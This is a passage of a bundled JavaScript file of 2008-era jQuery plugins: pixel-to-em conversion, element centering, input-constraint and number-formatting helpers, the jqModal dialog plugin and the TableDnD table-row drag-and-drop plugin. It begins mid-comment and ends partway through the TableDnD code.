 * Copyright (c) 2008 Filament Group
 * Dual licensed under the MIT (filamentgroup.com/examples/mit-license.txt) and GPL (filamentgroup.com/examples/gpl-license.txt) licenses.
 *
 * Description: Extends the native Number and String objects with pxToEm method. pxToEm converts a pixel value to ems depending on inherited font size.  
 * Article: http://www.filamentgroup.com/lab/retaining_scalable_interfaces_with_pixel_to_em_conversion/
 * Demo: http://www.filamentgroup.com/examples/pxToEm/	 	
 *							
 * Options:  	 								
 		scope: string or jQuery selector for font-size scoping
 		reverse: Boolean, true reverses the conversion to em-px
 * Dependencies: jQuery library						  
 * Usage Example: myPixelValue.pxToEm(); or myPixelValue.pxToEm({'scope':'#navigation', reverse: true});
 *
 * Version: 2.0, 08.01.2008 
 * Changelog:
 *		08.02.2007 initial Version 1.0
 *		08.01.2008 - fixed font-size calculation for IE
--------------------------------------------------------------------*/

Number.prototype.pxToEm = String.prototype.pxToEm = function (settings) {
    //set defaults
    settings = jQuery.extend({
        scope: 'body',
        reverse: false
    }, settings);

    var pxVal = (this == '') ? 0 : parseFloat(this);
    var scopeVal;
    var getWindowWidth = function () {
        var de = document.documentElement;
        return self.innerWidth || (de && de.clientWidth) || document.body.clientWidth;
    };

    /* When a percentage-based font-size is set on the body, IE returns that percent of the window width as the font-size. 
		For example, if the body font-size is 62.5% and the window width is 1000px, IE will return 625px as the font-size. 	
		When this happens, we calculate the correct body font-size (%) and multiply it by 16 (the standard browser font size) 
		to get an accurate em value. */

    if (settings.scope == 'body' && $.browser.msie && (parseFloat($('body').css('font-size')) / getWindowWidth()).toFixed(1) > 0.0) {
        var calcFontSize = function () {
            return (parseFloat($('body').css('font-size')) / getWindowWidth()).toFixed(3) * 16;
        };
        scopeVal = calcFontSize();
    }
    else { scopeVal = parseFloat(jQuery(settings.scope).css("font-size")); };

    var result = (settings.reverse == true) ? (pxVal * scopeVal).toFixed(2) + 'px' : (pxVal / scopeVal).toFixed(2) + 'em';
    return result;
};


/* CENTER ELEMENT */
(function ($) {
    $.fn.center = function () {
        var topCheck = ($(window).height() - this.height()) / 2 + $(window).scrollTop(),
		    leftCheck = ($(window).width() - this.width()) / 2 + $(window).scrollLeft(),
		    top = topCheck < 0 ? 0 : topCheck,
		    left = leftCheck < 0 ? 0 : leftCheck;
        this.css({ "position": "absolute", "top": top + "px", "left": left + "px" });
        return this;
    };
})(jQuery);




/*
    jquery.constrain plugin
    	
    	
    $.constrain usage:
        //limit field to having maximum of one 'p' and four '\'		
        $("#myfield").constrain({
            limit: { "p":1 , "\\":4 }
        });
        				
        //prohibit field from having alphabet chars
        $("#myfield").constrain({
            prohibit:	{ regex: "[a-zA-Z]" }
        });		
        //prohibit field from having vowels
        $("#myfield").constrain({
            prohibit:	{ chars: "aeiouAEIOU" }
        });				
        		
        //allow field to only have alphabet chars
        $("#myfield").constrain({
            allow:	{ regex: "[a-zA-Z]" }
        });						
    	
    $.numeric usage:
        $("#myfield").numeric({ precision : { num: 1} }); //fixes precision on blur
        --or--
        $("#myfield").numeric({ precision : { num: 1,onblur:false} }); //fixes precision on keyup event
        		
    Rev:$090508$	
*/


(function ($) {
    $.fn.constrain = function (opt) {
        opt = $.extend(true, {}, {
            limit: {}, //key/value pairs ie {"p":4,"\\":4}
            prohibit: { chars: "", regex: false },
            allow: { chars: "", regex: false }
        }, opt);

        function isProhibitedByLimit(input, e) {
            var prohibited = false;
            $.each(opt.limit, function (token, idx) {
                var max = this;
                if (token.charCodeAt(0) == e.which) {
                    prohibited = max < 0 ? false : max < $(input).val().split(token).length;
                    return false; //break 'each' iterator
                }
            });
            return prohibited;
        };

        //has prohibit or allow been configured by user?
        function isConfigured(item) {
            return item.chars.length > 0 || (item.regex && item.regex.length > 0);
        };

        //does the prohibit or allow collection find a match given the key?
        function match(item, input, e) {
            var arr = item.chars.split("");
            for (var i in arr) {
                var token = arr[i];
                if (token.charCodeAt(0) == e.which) {
                    return true;
                }
            }
            if (item.regex) {
                var re = new RegExp(item.regex);
                if (re.test(String.fromCharCode(e.which))) {
                    return true;
                }
            }

            return false;
        };

        function isProhibited(input, e) {
            if (e.which == 0 || e.which == 8 || e.which == 27) {//always permit space,tab, or escape
                return false;
            }

            var prohibit = isConfigured(opt.prohibit) ? match(opt.prohibit, input, e) : false;
            var allow = isConfigured(opt.allow) ? match(opt.allow, input, e) : true;
            var limited = isProhibitedByLimit(input, e);
            return prohibit || !allow || limited;
        };

        return this.each(function () {
            $(this).keypress(function (e) {
                if (isProhibited(this, e)) {
                    e.preventDefault();
                }
            });

        });
    };
    //todo use number formatring script from http://www.xaprb.com/blog/2007/07/15/javascript-number-formatting-library-v13-released/
    $.fn.numeric = function (opt) {
        opt = $.extend(true, {}, {
            onblur: true,
            format: ""	//"0,0.0" for thousand sep (52,456,34.49) or "0.0" for no thousands sep			
        }, opt);

        var parts = opt.format.split(".");
        var precision = parts.length > 1 ? parts[1].length : false;
        return this.each(function () {
            var allowRe = "\\d";

            if (opt.format.indexOf(".") > -1) {
                allowRe += "\\.";
            }
            if (opt.format.indexOf(",") > -1) {
                allowRe += ",";
            }
            var constraintOptions = {
                allow: { regex: "[" + allowRe + "]" },
                limit: { ".": 1 }
            };

            $(this).constrain(constraintOptions);

            if (precision) {
                //on the field's blur event, correct the value to the configured precision, rounding if necessary
                //so if precision.num is set to '1', then 14.2563 would be changed to 14.3 on the blur event
                $(this).blur(function (e) {
                    var n = parseFloat($(this).val());
                    if (!isNaN(n)) {
                        var val = $(this).val();
                        $(this).val($.formatNumber(val, opt.format));
                    }
                });
                if (!opt.onblur) {
                    //on the field's keyup event, correct the value to the configured precision right away
                    //this is a bit jarring as the number they just entered is removed if it exceeds the precision value

                    var prec = new RegExp("\\d+\\.*\\d{0," + precision + "}");
                    $(this).keyup(function (e) {
                        //since keyup e.which is considering numberkeys differently 
                        if ((e.which < 48 && e.which > 57) || //number keys
								(e.which < 96 && e.which > 105)) { //number keypad 
                            return;
                        }
                        var val = $(this).val();
                        $(this).val(val.match(prec)); //we can't invoke format fn here 						
                    });
                }
            }

        });
    };

})(jQuery);

/* formatNumber function for extension directly on jQuery namespace */
(function ($) {
    $.numericFormat = $.numericFormat || {}; $.numericFormat.formats = $.numericFormat.formats || new Array();

    $.extend({
        formatNumber: function (num, format) {

            //hide our internals so the createNewFormat function can recurse on it without requiring the user to ignore the 'context' arg
            function _numberFormat(num, format, context) {

                function createNewFormat(format, formatName) {

                    var code = "var " + formatName + " = function(num){\n";

                    //todo: internationalization concerns will need to be met here by sanitizing the correct thousands separator out
                    code += "num = num.replace(/,/,'');";

                    // Decide whether the function is a terminal or a pos/neg/zero function
                    var formats = format.split(";");
                    switch (formats.length) {
                        case 1:
                            code += createTerminalFormat(format);
                            break;
                        case 2:
                            code += "return (num < 0) ? _numberFormat(num,\""
								+ escape(formats[1])
								+ "\", 1) : _numberFormat(num,\""
								+ escape(formats[0])
								+ "\", 2);";
                            break;
                        case 3:
                            code += "return (num < 0) ? _numberFormat(num,\""
								+ escape(formats[1])
								+ "\", 1) : ((num == 0) ? _numberFormat(num,\""
								+ escape(formats[2])
								+ "\", 2) : _numberFormat(num,\""
								+ escape(formats[0])
								+ "\", 3));";
                            break;
                        default:
                            code += "throw 'Too many semicolons in format string';";
                            break;
                    }

                    return code + "};";

                };

                function createTerminalFormat(format) {
                    // If there is no work to do, just return the literal value
                    if (format.length > 0 && format.search(/[0#?]/) == -1) {
                        return "return '" + escape(format) + "';\n";
                    }
                    // Negative values are always displayed without a minus sign when section separators are used.

                    var code = "var val = (context == null) ? new Number(num) : Math.abs(num);\n";
                    var thousands = false;
                    var lodp = format;
                    var rodp = "";
                    var ldigits = 0;
                    var rdigits = 0;
                    var scidigits = 0;
                    var scishowsign = false;
                    var sciletter = "";
                    // Look for (and remove) scientific notation instructions, which can be anywhere
                    m = format.match(/\..*(e)([+-]?)(0+)/i);
                    if (m) {
                        sciletter = m[1];
                        scishowsign = (m[2] == "+");
                        scidigits = m[3].length;
                        format = format.replace(/(e)([+-]?)(0+)/i, "");
                    }
                    // Split around the decimal point
                    var m = format.match(/^([^.]*)\.(.*)$/);
                    if (m) {
                        lodp = m[1].replace(/\./g, "");
                        rodp = m[2].replace(/\./g, "");
                    }
                    // Look for %
                    if (format.indexOf('%') >= 0) {
                        code += "val *= 100;\n";
                    }
                    // Look for comma-scaling to the left of the decimal point
                    m = lodp.match(/(,+)(?:$|[^0#?,])/);
                    if (m) {
                        code += "val /= " + Math.pow(1000, m[1].length) + "\n;";
                    }
                    // Look for comma-separators
                    if (lodp.search(/[0#?],[0#?]/) >= 0) {
                        thousands = true;
                    }
                    // Nuke any extraneous commas
                    if ((m) || thousands) {
                        lodp = lodp.replace(/,/g, "");
                    }
                    // Figure out how many digits to the l/r of the decimal place
                    m = lodp.match(/0[0#?]*/);
                    if (m) {
                        ldigits = m[0].length;
                    }
                    m = rodp.match(/[0#?]*/);
                    if (m) {
                        rdigits = m[0].length;
                    }

                    // Scientific notation takes precedence over rounding etc
                    if (scidigits > 0) {
                        code += "var sci = toScientific(num,val,"
				            + ldigits + ", " + rdigits + ", " + scidigits + ", " + scishowsign + ");\n"
				            + "var arr = [sci.l, sci.r];\n";
                    }
                    else {
                        // If there is no decimal point, round to nearest integer, AWAY from zero
                        if (format.indexOf('.') < 0) {
                            code += "val = (val > 0) ? Math.ceil(val) : Math.floor(val);\n";
                        }
                        // Numbers are rounded to the correct number of digits to the right of the decimal
                        //code += "var arr = val.round(" + rdigits + ").toFixed(" + rdigits + ").split('.');\n";
                        code += "var arr = round(val," + rdigits + ").toFixed(" + rdigits + ").split('.');\n";
                        // There are at least "ldigits" digits to the left of the decimal, so add zeros if needed.
                        code += "arr[0] = (val < 0 ? '-' : '') + leftPad((val < 0 ? arr[0].substring(1) : arr[0]), "
				            + ldigits + ", '0');\n";
                    }
                    // Add thousands separators
                    if (thousands) {
                        code += "arr[0] = addSeparators(arr[0]);\n";
                    }

                    // Insert the digits into the formatting string.  On the LHS, extra digits are copied
                    // into the result.  On the RHS, rounding has chopped them off.
                    code += "arr[0] = reverse(injectIntoFormat(reverse(arr[0]), '" + escape(reverse(lodp)) + "', true));\n";
                    if (rdigits > 0) {
                        code += "arr[1] = injectIntoFormat(arr[1], '" + escape(rodp) + "', false);\n";
                    }
                    if (scidigits > 0) {
                        code += "arr[1] = arr[1].replace(/(\\d{" + rdigits + "})/, '$1" + sciletter + "' + sci.s);\n";
                    }

                    return code + "return arr.join('.');\n";
                };

                function toScientific(num, val, ldigits, rdigits, scidigits, showsign) {
                    var result = { l: "", r: "", s: "" };
                    var ex = "";
                    // Make ldigits + rdigits significant figures
                    var before = Math.abs(val).toFixed(ldigits + rdigits + 1).trim('0');
                    // Move the decimal point to the right of all digits we want to keep,
                    // and round the resulting value off
                    var after = Math.round(num, new Number(before.replace(".", "").replace(
				        new RegExp("(\\d{" + (ldigits + rdigits) + "})(.*)"), "$1.$2"))).toFixed(0);
                    // Place the decimal point in the new string
                    if (after.length >= ldigits) {
                        after = after.substring(0, ldigits) + "." + after.substring(ldigits);
                    }
                    else {
                        after += '.';
                    }
                    // Find how much the decimal point moved.  This is #places to LODP in the original
                    // number, minus the #places in the new number.  There are no left-padded zeroes in
                    // the new number, so the calculation for it is simpler than for the old number.
                    result.s = (before.indexOf(".") - before.search(/[1-9]/)) - after.indexOf(".");
                    // The exponent is off by 1 when it gets moved to the left.
                    if (result.s < 0) {
                        result.s++;
                    }
                    // Split the value around the decimal point and pad the parts appropriately.
                    result.l = (val < 0 ? '-' : '') + leftPad(after.substring(0, after.indexOf(".")), ldigits, "0");
                    result.r = after.substring(after.indexOf(".") + 1);
                    if (result.s < 0) {
                        ex = "-";
                    }
                    else if (showsign) {
                        ex = "+";
                    }
                    result.s = ex + leftPad(Math.abs(result.s).toFixed(0), scidigits, "0");
                    return result;
                };


                function reverse(str) {
                    var res = "";
                    for (var i = str.length; i > 0; --i) {
                        res += str.charAt(i - 1);
                    }
                    return res;
                };
                function escape(string) {
                    return string.replace(/('|\\)/g, "\\$1");
                };
                function leftPad(val, size, ch) {
                    var result = new String(val);
                    if (ch == null) {
                        ch = " ";
                    }
                    while (result.length < size) {
                        result = ch + result;
                    }
                    return result;
                };

                function round(num, decimals) {
                    if (decimals > 0) {
                        var m = num.toFixed(decimals + 1).match(
							new RegExp("(-?\\d*)\.(\\d{" + decimals + "})(\\d)\\d*$"));
                        if (m && m.length) {
                            return new Number(m[1] + "." + leftPad(Math.round(m[2] + "." + m[3]), decimals, "0"));
                        }
                    }
                    return num;
                };

                function addSeparators(val) {
                    //return val.reverse().replace(/(\d{3})/g, "$1,").reverse().replace(/^(-)?,/, "$1");
                    var s = reverse(val).replace(/(\d{3})/g, "$1,");
                    return reverse(s).replace(/^(-)?,/, "$1");
                };

                function injectIntoFormat(val, format, stuffExtras) {
                    var i = 0;
                    var j = 0;
                    var result = "";
                    var revneg = val.charAt(val.length - 1) == '-';
                    if (revneg) {
                        val = val.substring(0, val.length - 1);
                    }
                    while (i < format.length && j < val.length && format.substring(i).search(/[0#?]/) >= 0) {
                        if (format.charAt(i).match(/[0#?]/)) {
                            // It's a formatting character; copy the corresponding character
                            // in the value to the result
                            if (val.charAt(j) != '-') {
                                result += val.charAt(j);
                            }
                            else {
                                result += "0";
                            }
                            j++;
                        }
                        else {
                            result += format.charAt(i);
                        }
                        ++i;
                    }
                    if (revneg && j == val.length) {
                        result += '-';
                    }
                    if (j < val.length) {
                        if (stuffExtras) {
                            result += val.substring(j);
                        }
                        if (revneg) {
                            result += '-';
                        }
                    }
                    if (i < format.length) {
                        result += format.substring(i);
                    }
                    return result.replace(/#/g, "").replace(/\?/g, " ");
                };

                //add our dynamic function			
                var formatName = "numFormat" + $.numericFormat.formats.length++;
                eval(createNewFormat(format, formatName));
                //return our new function named by our formatName
                return eval(formatName);
            };

            if (!$.numericFormat.formats[format]) {
                $.numericFormat.formats[format] = _numberFormat(num, format);
            };
            return $.numericFormat.formats[format](num);
        }
    });

})(jQuery);







/*
* jqModal - Minimalist Modaling with jQuery
*   (http://dev.iceburg.net/jquery/jqModal/)
*
* Copyright (c) 2007,2008 Brice Burgess <bhb@iceburg.net>
* Dual licensed under the MIT and GPL licenses:
*   http://www.opensource.org/licenses/mit-license.php
*   http://www.gnu.org/licenses/gpl.html
* 
* $Version: 03/01/2009 +r14
*/
(function ($) {
    $.fn.jqm = function (o) {
        var p = {
            overlay: 50,
            overlayClass: 'jqmOverlay',
            closeClass: 'jqmClose',
            trigger: '.jqModal',
            ajax: F,
            ajaxText: '',
            target: F,
            modal: F,
            toTop: F,
            onShow: F,
            onHide: F,
            onLoad: F
        };
        return this.each(function () {
            if (this._jqm) return H[this._jqm].c = $.extend({}, H[this._jqm].c, o); s++; this._jqm = s;
            H[s] = { c: $.extend(p, $.jqm.params, o), a: F, w: $(this).addClass('jqmID' + s), s: s };
            if (p.trigger) $(this).jqmAddTrigger(p.trigger);
        });
    };

    $.fn.jqmAddClose = function (e) { return hs(this, e, 'jqmHide'); };
    $.fn.jqmAddTrigger = function (e) { return hs(this, e, 'jqmShow'); };
    $.fn.jqmShow = function (t) { return this.each(function () { t = t || window.event; $.jqm.open(this._jqm, t); }); };
    $.fn.jqmHide = function (t) { return this.each(function () { t = t || window.event; $.jqm.close(this._jqm, t) }); };

    $.jqm = {
        hash: {},
        open: function (s, t) {
            var h = H[s], c = h.c, cc = '.' + c.closeClass, z = (parseInt(h.w.css('z-index'))), z = (z > 0) ? z : 3000, o = $('<div></div>').css({ height: '100%', width: '100%', position: 'fixed', left: 0, top: 0, 'z-index': z - 1, opacity: c.overlay / 100 }); if (h.a) return F; h.t = t; h.a = true; h.w.css('z-index', z);
            if (c.modal) { if (!A[0]) L('bind'); A.push(s); }
            else if (c.overlay > 0) h.w.jqmAddClose(o);
            else o = F;

            h.o = (o) ? o.addClass(c.overlayClass).appendTo('body') : F;
            if (ie6) { $('html,body').css({ height: '100%', width: '100%' }); if (o) { o = o.css({ position: 'absolute' })[0]; for (var y in { Top: 1, Left: 1 }) o.style.setExpression(y.toLowerCase(), "(_=(document.documentElement.scroll" + y + " || document.body.scroll" + y + "))+'px'"); } }

            if (c.ajax) {
                var r = c.target || h.w, u = c.ajax, r = (typeof r == 'string') ? $(r, h.w) : $(r), u = (u.substr(0, 1) == '@') ? $(t).attr(u.substring(1)) : u;
                r.html(c.ajaxText).load(u, function () { if (c.onLoad) c.onLoad.call(this, h); if (cc) h.w.jqmAddClose($(cc, h.w)); e(h); });
            }
            else if (cc) h.w.jqmAddClose($(cc, h.w));

            if (c.toTop && h.o) h.w.before('<span id="jqmP' + h.w[0]._jqm + '"></span>').insertAfter(h.o);
            (c.onShow) ? c.onShow(h) : h.w.show(); e(h); return F;
        },
        close: function (s) {
            var h = H[s]; if (!h.a) return F; h.a = F;
            if (A[0]) { A.pop(); if (!A[0]) L('unbind'); }
            if (h.c.toTop && h.o) $('#jqmP' + h.w[0]._jqm).after(h.w).remove();
            if (h.c.onHide) h.c.onHide(h); else { h.w.hide(); if (h.o) h.o.remove(); } return F;
        },
        params: {}
    };
    var s = 0, H = $.jqm.hash, A = [], ie6 = $.browser.msie && ($.browser.version == "6.0"), F = false,
i = $('<iframe src="javascript:false;document.write(\'\');" class="jqm"></iframe>').css({ opacity: 0 }),
e = function (h) { if (ie6) if (h.o) h.o.html('<p style="width:100%;height:100%"/>').prepend(i); else if (!$('iframe.jqm', h.w)[0]) h.w.prepend(i); f(h); },
f = function (h) { try { $(':input:visible', h.w)[0].focus(); } catch (_) { } },
L = function (t) { $()[t]("keypress", m)[t]("keydown", m)[t]("mousedown", m); },
m = function (e) { var h = H[A[A.length - 1]], r = (!$(e.target).parents('.jqmID' + h.s)[0]); if (r) f(h); return !r; },
hs = function (w, t, c) {
    return w.each(function () {
        var s = this._jqm; $(t).each(function () {
            if (!this[c]) { this[c] = []; $(this).click(function () { for (var i in { jqmShow: 1, jqmHide: 1 }) for (var s in this[i]) if (H[this[i][s]]) H[this[i][s]].w[i](this); return F; }); } this[c].push(s);
        });
    });
};
})(jQuery);







/**
* TableDnD plug-in for JQuery, allows you to drag and drop table rows
* You can set up various options to control how the system will work
* Copyright (c) Denis Howlett <denish@isocra.com>
* Licensed like jQuery, see http://docs.jquery.com/License.
*
* Configuration options:
* 
* onDragStyle
*     This is the style that is assigned to the row during drag. There are limitations to the styles that can be
*     associated with a row (such as you can't assign a border--well you can, but it won't be
*     displayed). (So instead consider using onDragClass.) The CSS style to apply is specified as
*     a map (as used in the jQuery css(...) function).
* onDropStyle
*     This is the style that is assigned to the row when it is dropped. As for onDragStyle, there are limitations
*     to what you can do. Also this replaces the original style, so again consider using onDragClass which
*     is simply added and then removed on drop.
* onDragClass
*     This class is added for the duration of the drag and then removed when the row is dropped. It is more
*     flexible than using onDragStyle since it can be inherited by the row cells and other content. The default
*     is class is tDnD_whileDrag. So to use the default, simply customise this CSS class in your
*     stylesheet.
* onDrop
*     Pass a function that will be called when the row is dropped. The function takes 2 parameters: the table
*     and the row that was dropped. You can work out the new order of the rows by using
*     table.rows.
* onDragStart
*     Pass a function that will be called when the user starts dragging. The function takes 2 parameters: the
*     table and the row which the user has started to drag.
* onAllowDrop
*     Pass a function that will be called as a row is over another row. If the function returns true, allow 
*     dropping on that row, otherwise not. The function takes 2 parameters: the dragged row and the row under
*     the cursor. It returns a boolean: true allows the drop, false doesn't allow it.
* scrollAmount
*     This is the number of pixels to scroll if the user moves the mouse cursor to the top or bottom of the
*     window. The page should automatically scroll up or down as appropriate (tested in IE6, IE7, Safari, FF2,
*     FF3 beta
* dragHandle
*     This is the name of a class that you assign to one or more cells in each row that is draggable. If you
*     specify this class, then you are responsible for setting cursor: move in the CSS and only these cells
*     will have the drag behaviour. If you do not specify a dragHandle, then you get the old behaviour where
*     the whole row is draggable.
* 
* Other ways to control behaviour:
*
* Add class="nodrop" to any rows for which you don't want to allow dropping, and class="nodrag" to any rows
* that you don't want to be draggable.
*
* Inside the onDrop method you can also call $.tableDnD.serialize() this returns a string of the form
* <tableID>[]=<rowID1>&<tableID>[]=<rowID2> so that you can send this back to the server. The table must have
* an ID as must all the rows.
*
* Other methods:
*
* $("...").tableDnDUpdate() 
* Will update all the matching tables, that is it will reapply the mousedown method to the rows (or handle cells).
* This is useful if you have updated the table rows using Ajax and you want to make the table draggable again.
* The table maintains the original configuration (so you don't have to specify it again).
*
* $("...").tableDnDSerialize()
* Will serialize and return the serialized string as above, but for each of the matching tables--so it can be
* called from anywhere and isn't dependent on the currentTable being set up correctly before calling
*
* Known problems:
* - Auto-scoll has some problems with IE7  (it scrolls even when it shouldn't), work-around: set scrollAmount to 0
* 
* Version 0.2: 2008-02-20 First public version
* Version 0.3: 2008-02-07 Added onDragStart option
*                         Made the scroll amount configurable (default is 5 as before)
* Version 0.4: 2008-03-15 Changed the noDrag/noDrop attributes to nodrag/nodrop classes
*                         Added onAllowDrop to control dropping
*                         Fixed a bug which meant that you couldn't set the scroll amount in both directions
*                         Added serialize method
* Version 0.5: 2008-05-16 Changed so that if you specify a dragHandle class it doesn't make the whole row
*                         draggable
*                         Improved the serialize method to use a default (and settable) regular expression.
*                         Added tableDnDupate() and tableDnDSerialize() to be called when you are outside the table
*/
jQuery.tableDnD = {
    /** Keep hold of the current table being dragged */
    currentTable: null,
    /** Keep hold of the current drag object if any */
    dragObject: null,
    /** The current mouse offset */
    mouseOffset: null,
    /** Remember the old value of Y so that we don't do too much processing */
    oldY: 0,

    /** Actually build the structure */
    build: function (options) {
        // Set up the defaults if any

        this.each(function () {
            // This is bound to each matching table, set up the defaults and override with user options
            this.tableDnDConfig = jQuery.extend({
                onDragStyle: null,
                onDropStyle: null,
                // Add in the default class for whileDragging
                onDragClass: "tDnD_whileDrag",
                onDrop: null,
                onDragStart: null,
                scrollAmount: 5,
                serializeRegexp: /[^\-]*$/, // The regular expression to use to trim row IDs
                serializeParamName: null, // If you want to specify another parameter name instead of the table ID
                dragHandle: null // If you give the name of a class here, then only Cells with this class will be draggable
            }, options || {});
            // Now make the rows draggable
            jQuery.tableDnD.makeDraggable(this);
        });

        // Now we need to capture the mouse up and mouse move event
        // We can use bind so that we don't interfere with other event handlers
        jQuery(document)
            .bind('mousemove', jQuery.tableDnD.mousemove)
            .bind('mouseup', jQuery.tableDnD.mouseup);

        // Don't break the chain
        return this;
    },

    /** This function makes all the rows on the table draggable apart from those marked as "NoDrag" */
    makeDraggable: function (table) {
        var config = table.tableDnDConfig;
        if (table.tableDnDConfig.dragHandle) {
            // We only need to add the event to the specified cells
            var cells = jQuery("td." + table.tableDnDConfig.dragHandle, table);
            cells.each(function () {
                // The cell is bound to "this"
                jQuery(this).mousedown(function (ev) {
                    jQuery.tableDnD.dragObject = this.parentNode;
                    jQuery.tableDnD.currentTable = table;
                    jQuery.tableDnD.mouseOffset = jQuery.tableDnD.getMouseOffset(this, ev);
                    if (config.onDragStart) {
                        // Call the onDrop method if there is one
                        config.onDragStart(table, this);
                    }
                    return false;
                });
            })
        } else {
            // For backwards compatibility, we add the event to the whole row
            var rows = jQuery("tr", table); // get all the rows as a wrapped set
            rows.each(function () {
                // Iterate through each row, the row is bound to "this"
                var row = jQuery(this);
                if (!row.hasClass("nodrag")) {
                    row.mousedown(function (ev) {
                        if (ev.target.tagName == "TD") {
                            jQuery.tableDnD.dragObject = this;
                            jQuery.tableDnD.currentTable = table;
                            jQuery.tableDnD.mouseOffset = jQuery.tableDnD.getMouseOffset(this, ev);
                            if (config.onDragStart) {
                                // Call the onDrop method if there is one
                                config.onDragStart(table, this);
                            }
                            return false;
                        }
                    }).css("cursor", "move"); // Store the tableDnD object
                }
            });
        }
    },

    updateTables: function () {
        this.each(function () {
            // this is now bound to each matching table
            if (this.tableDnDConfig) {
                jQuery.tableDnD.makeDraggable(this);
            }
        })
    },

    /** Get the mouse coordinates from the event (allowing for browser differences) */
    mouseCoords: function (ev) {
        if (ev.pageX || ev.pageY) {
            return { x: ev.pageX, y: ev.pageY };
        }
        return {
            x: ev.clientX + document.body.scrollLeft - document.body.clientLeft,
            y: ev.clientY + document.body.scrollTop - document.body.clientTop
        };
    },

    /** Given a target element and a mouse event, get the mouse offset from that element.
    To do this we need the element's position and the mouse position */
    getMouseOffset: function (target, ev) {
        ev = ev || window.event;

        var docPos = this.getPosition(target);
        var mousePos = this.mouseCoords(ev);
        return { x: mousePos.x - docPos.x, y: mousePos.y - docPos.y };
    },

    /** Get the position of an element by going up the DOM tree and adding up all the offsets */
    getPosition: function (e) {
        var left = 0;
        var top = 0;
        /** Safari fix -- thanks to Luis Chato for this! */
        if (e.offsetHeight == 0) {
            /** Safari 2 doesn't correctly grab the offsetTop of a table row
            this is detailed here:
            http://jacob.peargrove.com/blog/2006/technical/table-row-offsettop-bug-in-safari/
            the solution is likewise noted there, grab the offset of a table cell in the row - the firstChild.
            note that firefox will return a text node as a first child, so designing a more thorough
            solution may need to take that into account, for now this seems to work in firefox, safari, ie */
            e = e.firstChild; // a table cell
        }

        while (e.offsetParent) {
            left += e.offsetLeft;
            top += e.offsetTop;
            e = e.offsetParent;
        }

        left += e.offsetLeft;
        top += e.offsetTop;

        return { x: left, y: top };
    },

    mousemove: function (ev) {
        if (jQuery.tableDnD.dragObject == null) {
            return;
        }

        var dragObj = jQuery(jQuery.tableDnD.dragObject);
        var config = jQuery.tableDnD.currentTable.tableDnDConfig;
        var mousePos = jQuery.tableDnD.mouseCoords(ev);
        var y = mousePos.y - jQuery.tableDnD.mouseOffset.y;
        //auto scroll the window
        var yOffset = window.pageYOffset;
        if (document.all) {
            // Windows version
            //yOffset=document.body.scrollTop;
            if (typeof document.compatMode != 'undefined' &&
	             document.compatMode != 'BackCompat') {
                yOffset = document.documentElement.scrollTop;
            }
            else if (typeof document.body != 'undefined') {
                yOffset = document.body.scrollTop;
            }

        }

        if (mousePos.y - yOffset < config.scrollAmount) {
            window.scrollBy(0, -config.scrollAmount);
        } else {
            var windowHeight = window.innerHeight ? window.innerHeight
                    : document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight;
            if (windowHeight - (mousePos.y - yOffset) < config.scrollAmount) {
                window.scrollBy(0, config.scrollAmount);
            }
        }


        if (y != jQuery.tableDnD.oldY) {
            // work out if we're going up or down...
            var movingDown = y > jQuery.tableDnD.oldY;
            // update the old value
            jQuery.tableDnD.oldY = y;
            // update the style to show we're dragging
            if (config.onDragClass) {
                dragObj.addClass(config.onDragClass);
            } else {
                dragObj.css(config.onDragStyle);
            }
            // If we're over a row then move the dragged row to there so that the user sees the
            // effect dynamically
            var currentRow = jQuery.tableDnD.findDropTargetRow(dragObj, y);
            if (currentRow) {
                // TODO worry about what happens when there are multiple TBODIES
                if (movingDown && jQuery.tableDnD.dragObject != currentRow) {
                    jQuery.tableDnD.dragObject.parentNode.insertBefore(jQuery.tableDnD.dragObject, currentRow.nextSibling);
                } else if (!movingDown && jQuery.tableDnD.dragObject != currentRow) {
                    jQuery.tableDnD.dragObject.parentNode.insertBefore(jQuery.tableDnD.dragObject, currentRow);
                }
            }
        }

        return false;
    },

    /** We're only worried about the y position really, because we can only move rows up and down */
    findDropTargetRow: function (draggedRow, y) {
        var rows = jQuery.tableDnD.currentTable.rows;
        for (var i = 0; i < rows.length; i++) {
            var row = rows[i];
            var rowY = this.getPosition(row).y;
            var rowHeight = parseInt(row.offsetHeight) / 2;
            if (row.offsetHeight == 0) {
                rowY = this.getPosition(row.firstChild).y;
                rowHeight = parseInt(row.firstChild.offsetHeight) / 2;
            }
            // Because we always have to insert before, we need to offset the height a bit
            if ((y > rowY - rowHeight) && (y < (rowY + rowHeight))) {
                // that's the row we're over
                // If it's the same as the current row, ignore it
                if (row == draggedRow) { return null; }
                var config = jQuery.tableDnD.currentTable.tableDnDConfig;
                if (config.onAllowDrop) {
                    if (config.onAllowDrop(draggedRow, row)) {
                        return row;
                    } else {
                        return null;
                    }
                } else {
                    // If a row has nodrop class, then don't allow dropping (inspired by John Tarr and Famic)
                    var nodrop = jQuery(row).hasClass("nodrop");
                    if (!nodrop) {
                        return row;
                    } else {
                        return null;
                    }
                }
                return row;
            }
        }
        return null;
    },

    mouseup: function (e) {
        if (jQuery.tableDnD.currentTable && jQuery.tableDnD.dragObject) {
            var droppedRow = jQuery.tableDnD.dragObject;
            var config = jQuery.tableDnD.currentTable.tableDnDConfig;
            // If we have a dragObject, then we need to release it,
            // The row will already have been moved to the right place so we just reset stuff
            if (config.onDragClass) {
                jQuery(droppedRow).removeClass(config.onDragClass);
            } else {
                jQuery(droppedRow).css(config.onDropStyle);
            }
            jQuery.tableDnD.dragObject = null;
            if (config.onDrop) {
                // Call the onDrop method if there is one
                config.onDrop(jQuery.tableDnD.currentTable, droppedRow);
            }
            jQuery.tableDnD.currentTable = null; // let go of the table too
        }
    },

    serialize: function () {
        if (jQuery.tableDnD.currentTable) {
            return jQuery.tableDnD.serializeTable(jQuery.tableDnD.currentTable);
        } else {
            return "Error: No Table id set, you need to set an id on your table and every row";
        }
    },

    serializeTable: function (table) {
        var result = "";
        var tableId = table.id;
        var rows = table.rows;
        for (var i = 0; i < rows.length; i++) {
            if (result.length > 0) result += "&";
            var rowId = rows[i].id;
            if (rowId && rowId && table.tableDnDConfig && table.tableDnDConfig.serializeRegexp) {
                rowId = rowId.match(table.tableDnDConfig.serializeRegexp)[0];
            }

            result += tableId + '[]=' + rowId;
        }
        return result;
    },

    serializeTables: function () {
        var result = "";
        this.each(function () {
            // this is now bound to each matching table
            result += jQuery.tableDnD.serializeTable(this);
        });
        return result;
    }

}

jQuery.fn.extend(
	{
	    tableDnD: jQuery.tableDnD.build,
	    tableDnDUpdate: jQuery.tableDnD.updateTables,
